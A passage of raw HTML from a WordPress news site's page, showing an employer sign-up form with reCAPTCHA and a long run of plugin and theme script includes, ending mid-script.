                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="c8c03f1d75c10626993d3eae-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-c8c03f1d75c10626993d3eae-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="3116327"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="3116327">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-1637960"></div>

        
            <script type="c8c03f1d75c10626993d3eae-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1637960 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1637960',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1637960.done(function (response) {

                        jQuery('#jobsearch-aterreg-1637960').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            <script type="c8c03f1d75c10626993d3eae-text/javascript">/*Foliolabs cronjob scheduler*/
!function(){function e(e,t,n,o){try{o=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0"),o.open("POST",e,1),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState>3&&t&&t(o.responseText,o)},o.send(n)}catch(c){}}function t(n){e(n,function(e,o){try{if(200==o.status){var c=JSON.parse(e)
"object"==typeof c&&c["continue"]&&setTimeout(function(){t(n)},1e3)}}catch(u){}})}t("https://cathnews.com/index.php?component=foliokit&controller=scheduler")}()</script>			<script type="c8c03f1d75c10626993d3eae-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/modernizr.min.js?ver=b1179856" type="c8c03f1d75c10626993d3eae-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.min.js?ver=b1179856" type="c8c03f1d75c10626993d3eae-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliolabs-docman/site/resources/assets/js/downloadlabel.js?ver=db3daece" type="c8c03f1d75c10626993d3eae-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/jquery.magnific-popup.min.js?ver=b1179856" type="c8c03f1d75c10626993d3eae-text/javascript"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":767632,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"7a28451e6d"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=798901" id="jobsearch-intlTelInput-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="c8c03f1d75c10626993d3eae-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="c8c03f1d75c10626993d3eae-module">
/* <![CDATA[ */
/*! This file is auto-generated */
